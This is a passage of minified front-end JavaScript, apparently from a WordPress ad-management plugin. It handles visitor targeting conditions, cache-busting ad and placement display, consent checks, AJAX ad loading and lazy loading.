a=e.city?e.city.trim().toLowerCase():"",i=e.region?e.region.trim().toLowerCase():"",n=e.country?e.country.trim():"",r=(""+t.visitor_city).toLowerCase(),s=(""+t.visitor_region).toLowerCase(),o=""+t.continent_code,d=t.country_code;if(0===n.indexOf("CONT_")&&(d="CONT_"+o),"latlon"===e.geo_mode){if(this.check_for_valid_lat_lon_options(e)){var _=advads_pro_utils.calculate_distance(parseFloat(t.current_lat),parseFloat(t.current_lon),parseFloat(e.lat),parseFloat(e.lon),e.distance_unit);return"gt"===e.distance_condition?_>e.distance:_<=e.distance}return!0}return"is_not"===e.operator?a?a!==r:i?i!==s:"EU"===n?!t.is_eu_state:n!==d:a?a===r:i?i===s:"EU"===n?t.is_eu_state:n===d},check_for_valid_lat_lon_options:function(e){return advads_pro_utils.is_numeric(e.lat)&&advads_pro_utils.is_numeric(e.lon)&&""!==e.distance_condition&&advads_pro_utils.is_numeric(e.distance)&&""!==e.distance_unit},check_geo_sucuri:function(e,t){e.operator&&e.operator;var a=e.country?e.country.trim():"";return"is_not"===e.operator?"EU"===a?!t.is_eu_state:a!==country_code:"EU"===a?t.is_eu_state:a===country_code},check_buddypress_profile_field:function(e){if(!(advads_pro_utils.isset(e.operator)&&advads_pro_utils.isset(e.value)&&advads_pro_utils.isset(e.type)&&advads_pro_utils.isset(e.field)))return!0;var t=this.check_stored(e,(function(e,t){if("object"!==r(t))return!0;if(t.field!==e.field)return!1;var a=t.data;if(Array.isArray(a)){var i=-1!==["contain","start","end","match","regex"].indexOf(e.operator);return a.length?i?a.some((function(t){return Advads_passive_cb_Conditions.helper_check_string(t,e)})):a.every((function(t){return Advads_passive_cb_Conditions.helper_check_string(t,e)})):!i}return Advads_passive_cb_Conditions.helper_check_string(t.data,e)}),this);return t},check_stored:function(e,t,a){var i=Advads_passive_cb_Conditions.get_stored_info()[e.type];if("object"!==r(i))return!0;for(var n in i)if(i.hasOwnProperty(n)){var s=i[n];if("object"===r(s)&&void 0!==s.data)if(t.call(a,e,s.data))return!0}return!1},helper_check_string:function(e,t){var a=t.operator,i=t.value;if("string"!=typeof i||""===i)return!0;var n=!0;switch(a){case"contain":n=-1!==e.indexOf(i);break;case"contain_not":n=-1===e.indexOf(i);break;case"start":n=0===e.lastIndexOf(i,0);break;case"start_not":n=0!==e.lastIndexOf(i,0);break;case"end":n=e.slice(-i.length)===i;break;case"end_not":n=e.slice(-i.length)!==i;break;case"match":n=e===i;break;case"match_not":n=e!==i;break;case"regex":case"regex_not":try{var r=new RegExp(i);n=!!e.match(r),"regex_not"===a&&(n=!n)}catch(e){advads_pro_utils.log('regular expression"'+i+'" in visitor condition is broken')}}return n},get_stored_info:function(){try{var e=JSON.parse(advads.get_cookie(this.VISITOR_INFO_COOKIE_NAME))}catch(e){}return"object"!==r(e)||"object"!==r(e.conditions)?{}:e.conditions},maybe_replace_cookie_operator:function(e){var t={show:"match",hide:"match_not"};return t[e]?t[e]:e}},_=function(){window.Advads_passive_cb_Conditions=d}},669:e=>{e.exports=jQuery}},t={};function i(a){var n=t[a];if(void 0!==n)return n.exports;var r=t[a]={id:a,loaded:!1,exports:{}};return e[a](r,r.exports,i),r.loaded=!0,r.exports}i.amdO={},i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var a in t)i.o(t,a)&&!i.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},i.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var n=i(669),r=i.n(n);function s(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!a){if(Array.isArray(e)||(a=function(e,t){if(e){if("string"==typeof e)return o(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?o(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var i=0,n=function(){};return{s:n,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,d=!1;return{s:function(){a=a.call(e)},n:function(){var e=a.next();return s=e.done,e},e:function(e){d=!0,r=e},f:function(){try{s||null==a.return||a.return()}finally{if(d)throw r}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,i=Array(t);a<t;a++)i[a]=e[a];return i}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function _(e,t){for(var a=0;a<t.length;a++){var i=t[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,c(i.key),i)}}function c(e){var t=function(e,t){if("object"!=d(e)||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var i=a.call(e,t||"default");if("object"!=d(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==d(t)?t:t+""}var l=function(){return e=function e(t,a){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),"object"!==d(t)||!advads_pro_utils.isset(t.id)||!advads_pro_utils.isset(t.title)||!advads_pro_utils.isset(t.content))throw new SyntaxError("Can not create Advads_passive_cb_Ad obj");this.id=t.id,this.title=t.title,this.content=t.content?t.content:"",this.type=t.type,this.expiry_date=parseInt(t.expiry_date)||0,this.visitors=t.visitors,this.once_per_page=t.once_per_page,this.elementid=a||null,this.day_indexes=t.day_indexes?t.day_indexes:null,this.debugmode=t.debugmode,this.tracking_enabled=void 0===t.tracking_enabled||!0===t.tracking_enabled,this.blog_id=t.blog_id?t.blog_id:"",this.privacy=t.privacy?t.privacy:{},this.position=t.position?t.position:"",document.dispatchEvent(new CustomEvent("advanced-ads-passive-cb-ad-info",{detail:{ad:this,adInfo:t}}))},(t=[{key:"output",value:function(e){if(e=e||{},this.debugmode){var t=this.can_display({ignore_debugmode:!0})?"displayed":"hidden",a=r()(this.content).find(".advads-passive-cb-debug").data(t);this.content=this.content.replace("##advanced_ads_passive_cb_debug##",a)}if(e.do_has_ad&&advanced_ads_pro.hasAd(this.id,"ad",this.title,"passive"),e.track&&this.tracking_enabled&&(advanced_ads_pro.passive_ads[this.blog_id]||(advanced_ads_pro.passive_ads[this.blog_id]=[]),advanced_ads_pro.passive_ads[this.blog_id].push(this.id)),advads_pro_utils.log("output passive ad",this.id,this.elementid,this.content),!e.inject)return this.content;advanced_ads_pro.inject(this.elementid,this.content)}},{key:"can_display",value:function(e){if(e=e||{},this.debugmode&&!e.ignore_debugmode)return!0;if(""===this.content.trim())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: empty content"),!1;if(!this.can_display_by_visitor())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_visitor"),!1;if(!this.can_display_by_expiry_date())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_expiry_date"),!1;if(!this.can_display_by_timeout())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_timeout"),!1;if(!this.can_display_by_display_limit())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_display_limit"),!1;if(!this.can_display_by_weekday())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_weekday"),!1;if(!this.can_display_by_cfp())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_cfp"),!1;if(!this.can_display_by_consent())return advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_consent"),!1;var t={display:!0};return document.dispatchEvent(new CustomEvent("advanced-ads-passive-cb-can-display",{detail:{canDisplay:t,checkOptions:e,adInfo:this}})),t.display}},{key:"can_display_by_visitor",value:function(){if(!Array.isArray(this.visitors)||0===this.visitors.length)return!0;window.Advads_passive_cb_Conditions.init();for(var e,t=0,a=!1,i=0;i<this.visitors.length;++i)if(e=this.visitors[t],a&&"or"===e.connector)t++;else if(a=window.Advads_passive_cb_Conditions.frontend_check(e,this))t++;else if(t++,!this.visitors[t]||"or"!==this.visitors[t].connector)return!1;return!0}},{key:"can_display_by_expiry_date",value:function(){return this.expiry_date<=0||this.expiry_date>~~((new Date).getTime()/1e3)}},{key:"can_display_by_weekday",value:function(){if(!this.day_indexes)return!0;var e=new Date,t=window.advanced_ads_pro_ajax_object.wp_timezone_offset/60,a=t/60>=0?Math.floor(t/60):Math.ceil(t/60);return(t=e.getUTCMinutes()+t%60)>60&&(a++,t%=60),e.setHours(e.getUTCHours()+a),e.setMinutes(t),r().inArray(e.getDay(),this.day_indexes)>=0}},{key:"can_display_by_timeout",value:function(){return!advads_pro_utils.isset(advads.get_cookie("timeout_"+this.id))}},{key:"can_display_by_display_limit",value:function(){if(this.once_per_page)for(var e=advanced_ads_pro.ads.length,t=0;t<e;t++)if("ad"===advanced_ads_pro.ads[t].type&&parseInt(advanced_ads_pro.ads[t].id,10)===this.id)return!1;return!0}},{key:"can_display_by_cfp",value:function(){var e,t=s(this.visitors);try{for(t.s();!(e=t.n()).done;){var a=e.value;if("ad_clicks"===a.type&&a["exclude-from-global"])return!0}}catch(e){t.e(e)}finally{t.f()}return!advads.get_cookie("advads_pro_cfp_ban")}},{key:"can_display_by_consent",value:function(){if(!advads.privacy||this.privacy.ignore||"adsense"===this.type&&advads.privacy.is_adsense_npa_enabled()||("image"===this.type||"dummy"===this.type)&&!this.privacy.needs_consent)return!0;var e=advads.privacy.get_state();return"accepted"===e||"not_needed"===e}}])&&_(e.prototype,t),a&&_(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,a}();function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function p(e,t){for(var a=0;a<t.length;a++){var i=t[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,T(i.key),i)}}function T(e){var t=function(e,t){if("object"!=u(e)||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var i=a.call(e,t||"default");if("object"!=u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==u(t)?t:t+""}var v=function(){return e=function e(t,a){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!("object"===u(t)&&t.hasOwnProperty("id")&&t.hasOwnProperty("type")&&t.hasOwnProperty("ads")&&t.hasOwnProperty("placement_info")&&"object"===u(t.ads)))throw new SyntaxError("Can not create Advads_passive_cb_Placement obj");this.id=t.id,this.ajax_query=t.ajax_query,this.type=t.type,this.element_id=a,this.ads=t.ads,this.ads_for_ab=t.ads_for_ab,this.groups_for_ab=t.groups_for_ab,this.placement_info=t.placement_info,this.placement_id=advads_pro_utils.isset_nested(this.placement_info,"id")?parseInt(this.placement_info.id,10):null,this.group_info=t.group_info,this.group_wrap=t.group_wrap,this.server_info_duration=parseInt(t.server_info_duration,10)||0,this.server_conditions=t.server_conditions,t.inject_before&&advanced_ads_pro.inject_before.push({elementId:this.element_id,data:t.inject_before})},(t=[{key:"can_display",value:function(){if(advads_pro_utils.isset_nested(this.placement_info,"test_id")&&r().inArray(this.placement_info.slug,advanced_ads_pro.get_random_placements())<0)return!1;if(advads_pro_utils.isset_nested(this.placement_info,"layer_placement","close","enabled")&&this.placement_info.layer_placement.close.enabled&&advads_pro_utils.isset_nested(this.placement_info,"layer_placement","close","timeout_enabled")&&this.placement_info.layer_placement.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.slug)))return!1;if(advads_pro_utils.isset_nested(this.placement_info,"close","enabled")&&this.placement_info.close.enabled&&advads_pro_utils.isset_nested(this.placement_info,"close","timeout_enabled")&&this.placement_info.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.slug)))return!1;if(advads_pro_utils.isset_nested(this.placement_info,"options")&&"object"===u(this.placement_info.options)){var e=this.placement_info.options;if(!advads_pro_utils.selector_exists(e))return!1}return!0}},{key:"can_use_passive_cb",value:function(){if(!this.ajax_query)return!0;var e=window.Advads_passive_cb_Conditions.get_stored_info(),t=~~((new Date).getTime()/1e3);for(var a in this.server_conditions)if(this.server_conditions.hasOwnProperty(a)){var i=e[this.server_conditions[a].type];if("object"!==u(i))return!1;var n=i[a];if("object"!==u(n))return!1;if((parseInt(n.time,10)||0)+this.server_info_duration<t)return!1}return!0}},{key:"output",value:function(){var e=!0,t=this.get_group_for_adblocker();if(this.can_display())switch(this.type){case"ad":if(!this.can_display())break;var a=new Advads_passive_cb_Ad(this.ads[this.id],this.element_id);if(!a.can_display())break;var i=this.get_ad_for_adblocker();if(t){this.swap_group_info(t);var n=new Advads_passive_cb_Group(this,this.element_id);n.output(),e=n.is_empty;break}i&&i.can_display()&&(a=i),a.output({track:!advads.privacy||"unknown"!==advads.privacy.get_state(),inject:!0,do_has_ad:!0}),e=!1;break;case"group":if("object"===u(this.group_info)){t&&this.swap_group_info(t);var r=new Advads_passive_cb_Group(this,this.element_id);r.output(),e=r.is_empty}}advanced_ads_pro.dispatchWrapperCBEvent(this.element_id,e,"passive",{emptyCbOption:Boolean(this.placement_info.cache_busting_empty)}),advanced_ads_pro.observers.fire({event:"inject_placement",id:this.placement_id,is_empty:e,cb_type:"passive"}),advanced_ads_pro.hasAd(this.placement_id,"placement",this.placement_info.title,"passive")}},{key:"swap_group_info",value:function(e){this.id=e.id,this.type="group",this.group_info=e}},{key:"get_ad_for_adblocker",value:function(){return!(!advanced_ads_pro.adblocker_active||!this.ads_for_ab)&&new Advads_passive_cb_Ad(this.ads_for_ab[Object.keys(this.ads_for_ab)[0]],this.element_id)}},{key:"get_group_for_adblocker",value:function(){return!(!advanced_ads_pro.adblocker_active||!this.groups_for_ab)&&this.groups_for_ab}}])&&p(e.prototype,t),a&&p(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,a}();function f(e,t){var a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!a){if(Array.isArray(e)||(a=function(e,t){if(e){if("string"==typeof e)return h(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?h(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var i=0,n=function(){};return{s:n,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,o=!1;return{s:function(){a=a.call(e)},n:function(){var e=a.next();return s=e.done,e},e:function(e){o=!0,r=e},f:function(){try{s||null==a.return||a.return()}finally{if(o)throw r}}}}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,i=Array(t);a<t;a++)i[a]=e[a];return i}function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}var y={ads:[],passive_ads:{},deferedAds:[],blockme:!1,blockmeQueue:[],observers:r().Callbacks(),postscribeObservers:r().Callbacks(),random_placements:!1,iterations:0,adblocker_active:!1,injected:0,injected_done:0,options:{action:"advads_ad_select"},inject_before:[],ajaxAdArgsByElementId:{},dispatchWrapperCBEvent:function(e,t,a,i){void 0===i&&(i={}),document.dispatchEvent(new CustomEvent("advads_pro_cache_busting_done",{detail:{elementId:e,isEmpty:t,type:a,extra:i}}))},isBusy:!1,set busy(e){this.isBusy=e,document.dispatchEvent(new CustomEvent("advanced_ads_pro."+(e?"busy":"idle")))},get busy(){return this.isBusy},load:function(e){var t,a,i,n,s,o;t=e.hasOwnProperty("id")?e.id:null,a=e.hasOwnProperty("method")?e.method:null,i=e.hasOwnProperty("params")&&"object"===A(e.params)?this.add_general_ajax_args(e.params):{},n=e.hasOwnProperty("elementid")?e.elementid:null,s=advanced_ads_pro_ajax_object.lazy_load_module_enabled&&i&&"enabled"===i.lazy_load,o=e.hasOwnProperty("blog_id")?e.blog_id:"";var d=e.hasOwnProperty("server_conditions")?e.server_conditions:"";if(n&&this.iterations>1&&r()("."+n).empty(),i&&"object"===A(i)){if(!window.advads_pro_utils.selector_exists(i))return;if(i.test_id&&r().inArray(i.slug,this.get_random_placements())<0)return;i.adblocker_active=this.adblocker_active,i=JSON.stringify(i)}var _={ad_id:t,ad_method:a,ad_args:i,elementId:n,blog_id:o,server_conditions:d};s?advanced_ads_pro.lazy_load.add(n,"ajax",_):this.deferedAds[this.deferedAds.length]=_},add_general_ajax_args:function(e){return window.advads_pro_utils.isset(e.post)&&advads_ajax_queries_args[e.post]&&(e.post=advads_ajax_queries_args[e.post]),e},hasAd:function(e,t,a,i,n){var r={id:e,type:t,title:a,cb_type:i,elementId:n};this.ads.push(r),this.observers.fire({event:"hasAd",ad:r})},injectBlocked:function(){var e,t,a=this.blockmeQueue,i=a.length;for(this.blockmeQueue=[],t=0;t<i;t+=1)e=a[t],this.inject(e[0],e[1])},_inject_before:function(e,t){return e&&window.advads_pro_utils.each(advanced_ads_pro.inject_before,(function(a){a.elementId===e&&(window.advads_pro_utils.each(a.data,(function(e){t.append(e)})),t=r()("."+e),a.data=[])})),t},inject:function(e,t){var a,i,n=this;if(this.blockme)this.blockmeQueue.push([e,t]);else{this.injected++;for(var s=new RegExp(/^([\s\S]*?)<script[^>]+?data-tcf="waiting-for-consent"[^>]+>(.+?)<\/script>([\s\S]*)$/i),o=s.exec(t);null!==o;){var d=document.createElement("script");d.setAttribute("type","text/plain"),d.textContent=o[2],t=o[1]+advads.privacy.decode_ad(d,!1)+o[3],o=s.exec(t)}try{if(a=t.match(/<script[^>]+src/)&&-1===t.indexOf(" async"),null===e)i=r()("head ");else if(!(i=r()("."+e)).length)return void this.injected--;if(a)this.blockme=!0,(i=n._inject_before(e,i)).each((function(){var e=r()(this);advads_postscribe(e,t,{beforeWriteToken:n.beforeWriteToken,afterAsync:function(){n.blockme=!1,n.injectBlocked()},done:function(){n.postscribeObservers.fire({event:"postscribe_done",ref:i,ad:t})},error:function(e){console.error(e),advanced_ads_pro.injected--}})}));else{if(i=n._inject_before(e,i),-1!==t.indexOf("gform.initializeOnLoaded")){var _=document.createElement("DIV");_.innerHTML=t;var c=_.querySelector('input[type="submit"]');if(c){var l=c.getAttribute("onclick"),u=c.getAttribute("onkeypress"),p=c.id,b=document.createElement("SCRIPT");c.removeAttribute("onclick"),c.removeAttribute("onkeypress"),b.innerHTML=["click","keypress"].map((function(e){return'document.body.addEventListener("'.concat(e,'", function(event){if (event.target && event.target.id === "').concat(this.id,'"){').concat(this[e],"}})")}),{id:p,click:l,keypress:u}).join(";"),_.append(b)}var T=_.querySelector("form"),v=T.getAttribute("action");v.includes("#gf")&&T.setAttribute("action","".concat(window.location.href.split("#")[0],"#").concat(v.split("#")[1])),t=_.innerHTML}i.each((function(){var e=r()(this);advads_postscribe(e,t,{beforeWriteToken:n.beforeWriteToken,done:function(){n.postscribeObservers.fire({event:"postscribe_done",ref:i,ad:t})},error:function(e){console.error(e),advanced_ads_pro.injected--}})}))}}catch(e){console.error(e),this.injected--}}},beforeWriteToken:function(e){if("startTag"===e.type)for(var t in e.attrs){var a=e.attrs[t];'{"'===a.substring(0,2)&&(a=a.replace(/\"/g,"&quot;"),e.attrs[t]=a)}return"atomicTag"===e.type&&e.src&&(e.src=e.src.replace(/&amp;/g,"&")),e},loadAjaxAds:function(){if(!this.deferedAds.length)return advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:[]}),void advanced_ads_pro.return_to_idle_injections_done();new Date;var e={action:"advads_ad_select",ad_ids:this.ads,deferedAds:this.deferedAds,consent:"undefined"==typeof advads?"not_needed":advads.privacy.get_state(),theId:window.advanced_ads_pro_ajax_object.the_id,isSingular:advanced_ads_pro_ajax_object.is_singular};document.dispatchEvent(new CustomEvent("advanced-ads-ajax-cb-payload",{detail:{payload:e}}));var t,a=f(this.deferedAds);try{for(a.s();!(t=a.n()).done;){var i=t.value;this.ajaxAdArgsByElementId[i.elementId]=JSON.parse(i.ad_args)}}catch(e){a.e(e)}finally{a.f()}document.dispatchEvent(new CustomEvent("advads_ajax_ad_select",{detail:e})),this.deferedAds=[];var n=this;r().ajax({url:advanced_ads_pro_ajax_object.ajax_url,method:"POST",data:e,dataType:"json"}).done((function(e){var t={};if(Array.isArray(e)){advanced_ads_pro.observe_injections();for(var a=0;a<e.length;a++){var i=e[a];if(i.hasOwnProperty("status")&&"success"===i.status&&i.hasOwnProperty("item")&&i.item&&(i.inject_before&&advanced_ads_pro.inject_before.push({elementId:i.elementId,data:i.inject_before}),advanced_ads_pro.inject(i.elementId,i.item,!0),i.hasOwnProperty("ads")&&Array.isArray(i.ads)))for(var r=0;r<i.ads.length;r++)if(advanced_ads_pro.hasAd(i.ads[r].id,i.ads[r].type,i.ads[r].title,"ajax",i.elementId),"ad"===i.ads[r].type&&i.ads[r].tracking_enabled){var s=i.blog_id?i.blog_id:1;void 0===t[s]&&(t[s]=[]),t[s].push(i.ads[r].id)}i.status&&advanced_ads_pro.dispatchWrapperCBEvent(i.elementId,"error"===i.status,"ajax",{emptyCbOption:Boolean(n.ajaxAdArgsByElementId[i.elementId].cache_busting_empty)}),i.hasOwnProperty("method")&&"placement"===i.method&&advanced_ads_pro.observers.fire({event:"inject_placement",id:i.id,is_empty:!!i.item,cb_type:"ajax"})}advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:t}),window.advads_pro_utils.log("AJAX CB response\n",e),document.body.dispatchEvent(new CustomEvent("advads_ajax_cb_response",{detail:{response:e}})),advanced_ads_pro.return_to_idle_injections_done()}})).fail((function(){advanced_ads_pro.return_to_idle_injections_done()}))},get_random_placements:function(e){return!1!==this.random_placements||(this.random_placements=[],window.advads_pro_utils.each_key(e,(function(e,t){if("object"===A(t)){var a=window.advads_pro_utils.get_random_el_by_weight(t.placements);a&&this.random_placements.push(a)}}),this)),this.random_placements},create_non_existent_arrays:function(){0===this.iterations&&(window.advads_pro_utils.each(["advads_passive_ads","advads_passive_groups","advads_passive_placements"],(function(e){window.advads_pro_utils.isset(window[e])||(window[e]={})})),window.advads_pro_utils.each(["advads_placement_tests","advads_ajax_queries","advads_has_ads","advads_js_items"],(function(e){window.advads_pro_utils.isset(window[e])||(window[e]=[])})))},process_passive_cb:function(){var e=this;e.create_non_existent_arrays(),window.advads_pro_utils.print_debug_arrays();var t=function(t){e.busy=!0,e.iterations++,e.lazy_load.clear(),e.adblocker_active=t,e.observe_injections(),window.advads_pro_utils.each(advads_has_ads,(function(e){advanced_ads_pro.hasAd.apply(advanced_ads_pro,e)})),e.get_random_placements(advads_placement_tests),window.advads_pro_utils.each_key(window.advads_passive_ads,(function(e,t){var a=(e+"").indexOf("_");-1!==a&&(e=e.slice(0,a)),window.advads_pro_utils.each(t.elementid,(function(a){advanced_ads_pro.iterations>1&&r()("."+a).empty();var i=new Advads_passive_cb_Ad(t.ads[e],a);i.can_display()&&i.output({track:!0,inject:!0,do_has_ad:!0})}))})),window.advads_pro_utils.each_key(window.advads_passive_groups,(function(e,t){window.advads_pro_utils.each(t.elementid,(function(e){advanced_ads_pro.iterations>1&&r()("."+e).empty(),new Advads_passive_cb_Group(t,e).output()}))})),window.advads_pro_utils.each_key(window.advads_passive_placements,(function(e,t){window.advads_pro_utils.each(t.elementid,(function(a){advanced_ads_pro.iterations>1&&r()("."+a).empty();var i=new Advads_passive_cb_Placement(t,a);i.can_use_passive_cb()?advanced_ads_pro_ajax_object.lazy_load_module_enabled&&t.placement_info.lazy_load&&"enabled"===t.placement_info.lazy_load?advanced_ads_pro.lazy_load.add(a,"passive",{key:e,placement_id:t.placement_info.id}):i.output():advanced_ads_pro.load(i.ajax_query)}))})),window.advads_pro_utils.isset(window.advads_js_items)&&window.advads_pro_utils.each_key(advads_js_items,(function(e,t){advanced_ads_pro.iterations>1||window.advads_pro_utils.selector_exists(t.args)&&(t.inject_before&&advanced_ads_pro.inject_before.push({elementId:t.elementid,data:t.inject_before}),advanced_ads_pro.inject(t.elementid,t.output,!0),window.advads_pro_utils.each(t.has_js_items,(function(e){advanced_ads_pro.hasAd(e.id,e.type,e.title),"ad"===e.type&&(advanced_ads_pro.passive_ads[e.blog_id]||(advanced_ads_pro.passive_ads[e.blog_id]=[]),advanced_ads_pro.passive_ads[e.blog_id].push(e.id))})))})),e.observers.fire({event:"inject_passive_ads",ad_ids:e.passive_ads}),e.passive_ads={},e.process_ajax_ads(advads_ajax_queries),e.lazy_load.enable()};"function"==typeof advanced_ads_check_adblocker?advanced_ads_check_adblocker((function(e){t(e)})):t(!1)},observe_injections:function(){advanced_ads_pro.injected_done>0||advanced_ads_pro.postscribeObservers.add((function(e){"postscribe_done"===e.event&&advanced_ads_pro.injected_done++}))},return_to_idle_injections_done:function(){var e=1e3,t=setInterval((function(){e-=10,(advanced_ads_pro.injected_done>=advanced_ads_pro.injected||e<0)&&(advanced_ads_pro.injected=0,advanced_ads_pro.injected_done=0,advanced_ads_pro.busy=!1,clearInterval(t))}),10)},process_ajax_ads:function(e){Array.isArray(e)&&window.advads_pro_utils.each(e,(function(e){advanced_ads_pro.load(e)})),this.loadAjaxAds()},lazy_load:{lazy_map:{},did_init:!1,add:function(e,t,a){var i,n=document.getElementById(e);n&&(a.placement_id?i=a.placement_id:"placement"===a.ad_method&&(i=a.ad_id),this.lazy_map[e]={node:n,type:t,data:a,offset:this.get_offset(i)})},get_offset:function(e){var t=0;return advanced_ads_pro_ajax_object.lazy_load&&(t=advanced_ads_pro_ajax_object.lazy_load.offsets[e]?parseInt(advanced_ads_pro_ajax_object.lazy_load.offsets[e],10):parseInt(advanced_ads_pro_ajax_object.lazy_load.default_offset,10)),t},clear:function(){this.lazy_map={}},enable:function(){var e=this;e.did_init?r()(window).trigger("scroll"):(e._create_scroll_handler(),e.did_init=!0)},_create_scroll_handler:function(){var e=this,t=!0;function a(){var a=r()(window).height();window.advads_pro_utils.each_key(e.lazy_map,(function(t,i){var n=i.node.getBoundingClientRect(),r=i.offset;n.top+r>=0&&n.bottom-r<=a&&e._display(t)})),t=!1}function i(e){var t=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return setTimeout(e,16)};t.call(window,e)}r()(window).on("scroll",(function(){t||(t=!0,i(a))})),i(a)},_display:function(e){var t=this.lazy_map[e];if(t){if(delete this.lazy_map[e],"ajax"===t.type)advanced_ads_pro.deferedAds.push(t.data),advanced_ads_pro.process_ajax_ads();else{var a=window.advads_passive_placements[t.data.key];new Advads_passive_cb_Placement(a,e).output(),advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:advanced_ads_pro.passive_ads}),advanced_ads_pro.passive_ads={}}advanced_ads_pro.busy=!1}}}},P=i(520);function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}function M(e,t){for(var a=0;a<t.length;a++){var i=t[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,g(i.key),i)}}function g(e){var t=function(e,t){if("object"!=m(e)||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var i=a.call(e,t||"default");if("object"!=m(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==m(t)?t:t+""}var S=function(){return e=function e(t,a){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!(advads_pro_utils.isset(t.group_info.id)&&advads_pro_utils.isset(t.group_info.type)&&advads_pro_utils.isset(t.group_info.weights)&&advads_pro_utils.isset(t.group_info.ordered_ad_ids)&&advads_pro_utils.isset(t.group_info.ad_count)&&advads_pro_utils.isset(t.ads)))throw new SyntaxError("Can not create Advads_passive_cb_Group obj");this.id=t.group_info.id,this.name=t.group_info.name?t.group_info.name:this.id,this.type=t.group_info.type,this.weights=t.group_info.weights,this.ordered_ad_ids=t.group_info.ordered_ad_ids,this.ad_count=t.group_info.ad_count,this.elementid=a||null,this.slider_options=!!advads_pro_utils.isset(t.group_info.slider_options)&&t.group_info.slider_options,this.refresh_enabled=advads_pro_utils.isset(t.group_info.refresh_enabled),advads_pro_utils.isset(t.group_info.refresh_interval_for_ads)?this.refresh_interval=t.group_info.refresh_interval_for_ads:advads_pro_utils.isset(t.group_info.refresh_interval)?this.refresh_interval=t.group_info.refresh_interval:this.refresh_interval=2e3,this.placement=t instanceof Advads_passive_cb_Placement&&t,this.random=t.group_info.random,this.ads=t.ads,this.group_wrap=t.group_wrap,this.is_empty=!0},(t=[{key:"output",value:function(){var 